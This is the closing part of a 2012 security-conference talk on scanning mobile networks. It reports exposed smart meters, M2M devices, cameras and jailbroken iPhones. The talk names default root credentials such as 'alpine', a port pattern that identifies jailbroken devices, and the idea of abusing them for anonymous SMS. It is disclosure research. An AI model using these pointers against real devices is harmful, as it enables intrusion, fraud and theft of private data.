0x0000e800 VCC: 857  $>$  ifconfig IP: 0x640la8c0 Netmask: 0x00ffffff Gateway: 0x0101a8c0 DNS: 0x08080808 > shell Unknown command. Type `help` for a list of commands.





## Smart Meters: conclusions

- **Most likely test installations** 
	- Lets really hope this are not production units
	- Small number of units
- **Full Linux OS system makes these interesting** 
	- Smart meter botnet?
- **Smart meters are just being deployed** 
	- We will see a lot more of these in the near future!

### WIRMA

- Linux wirma000245 2.6.13.2-1.13 #501 Mon Apr 28 09:08:00 CEST 2008 armv4tl unknown
- Application
	- General purpose M2M platform
	- GPS tracking, telemetry,
- **Security** 
	- root w/o password on 41 devices



Networks: France

http://www.kerlink.com/rubrique.php5?SiteID=1&LangueID=2&RubriqueID=141

#### **NEU SECLAB**

# iOS Devices (iPhone + iPad)

- **IDENTIFY by open port 62078 (iphone-sync)**
- E "Jailbreak" identification  $\rightarrow$  open ports – 62078 (iphone-sync) and 22 (SSH) (need ssh installed of course!)
- Devices: ~500k
	- Jailbroken: 2000







# Jailbroken iOS Devices

- Not that many devices in my target search netblocks – Netblocks from my RIPE search
- Many more iOS devices in other netblock I scanned
	- Quite a lot with default root password 'alpine'
	- $-$  Probably NOT enough for a 2<sup>nd</sup> worm, but I wouldn't bet!
- **-** Hazard waiting to happen
	- Easy SMS and call fraud
	- Private data: photos, SMS, ...
- **If I ever needed a way to send SMS anonymously** 
	- TOR + jailbroken iPhones!
# Strange Finds

- **Beagleboards** 
	- Devices: +20
	- SSH: root w/o password
	- Application: development?
	- Networks: Turkey
- Cameras...



## Camera Network (AXIS)

- Overall found plenty of AXIS cameras
- Subnet filled with AXIS stuff is a find :)
	- 38 cams and 1 cam server
	- Network: Turkey



AXIS 213 PTZ



**NEU SECLAB**

#### Devices on Mobile Networks: ?



**NEU SECLAB** 

Collin Mulliner - CSAW 2012 "Probing Mobile Networks"

### Devices on Mobile Networks: result!



Collin Mulliner - CSAW 2012 "Probing Mobile Networks"

# Device Summary

- **-** Professional
	- GPS Tracking
	- Smart meters
	- Traffic monitoring (as in streets and cars)
	- 3G routers
	- Industrial control stuff
	- Supply chain management stuff (barcode scanner)
	- M2M devices, routers, ...
- Personal
	- iPhones and iPads
	- 3G routers

## Why we don't see stuff

- Operator didn't tag their netblock as "GPRS" – Big drawback for this kind of research
- Operator uses IP address not handled by RIPE
- **-** Netblock is used for NAT only
	- Large portions of our scans terminated in HTTP proxies
- **-** Devices don't have open ports
	- Most mobile phones don't run network services
- I made a mistake!

## What we Learned

- E "Embedded software" that is used in the field
	- Stacks
	- Platforms
	- "single" application
- Check them out for...
	- Features and behavior
	- Default credentials
	- Vulnerabilities
- **Probably a lot of really easy targets** 
	- Pick the hard ones for next research project!

# **Conclusions**

- Mobile networks are full with interesting devices
	- A lot of industrial/enterprise devices
- **Public IPs mostly for M2M devices** 
	- Static address assignment seems rare
- Many different M2M devices
	- Security doesn't seem to be a strong aspect here
	- Root shells on everything!
- Mobile networks and GPRS hardware is a real commodity
	- All devices go mobile  $\rightarrow$  connected to the Internet
	- Big problem if you have to fix 0wnd stuff in the field!

**NEU SECLAB**



#### **EOF**

### Thank you! Any Questions ?

 twitter: @collinrm crm[at]ccs.neu.edu http://mulliner.org/security/pmon/

**NEU SECLAB**